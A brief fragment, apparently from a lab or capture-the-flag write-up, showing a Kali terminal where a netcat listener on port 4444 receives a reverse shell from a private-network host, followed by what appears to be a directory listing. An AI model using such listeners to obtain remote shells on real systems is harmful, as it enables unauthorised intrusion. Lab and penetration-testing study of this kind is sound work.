 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.30.176] from (UNKNOWN) [192.168.30.199] 49028
sh: can't access tty; job control turned off
$
#!
caculate.sh
文件系统
reports